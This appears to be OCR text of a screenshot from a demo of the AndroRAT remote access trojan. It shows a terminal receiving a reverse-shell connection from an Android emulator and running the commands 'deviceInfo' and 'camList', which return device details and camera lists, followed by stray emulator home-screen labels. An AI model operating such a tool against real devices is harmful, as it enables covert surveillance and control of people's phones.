 Activities
Terminal
Mar 9 1:24 AM
saimon7@Lappychan: ~/Desktop/New Folder/AndroRAT
Got connection from ('192.168.0.110', 40410)
Hello there, welcome to reverse shell of unknown
Interpreter:/> deviceInfo
--------------------------------------------
Manufacturer: unknown
Version/Release: 8.1.0
Product: vbox86p
Model: unknown
Brand: unknown
Device: unknown
Host: 064c96390619
--------------------------------------------
Interpreter:/> camList
0 --  Back Camera
1 --  Front Camera
Interpreter:/>
Samsung Galaxy S8 (1440x2960, 480dpi) - 127.0.0.1:6555 - ...
2:24
Google
ID
1:1
GPS
Open
GAPPS
Contacts
@
Free for personal use
Home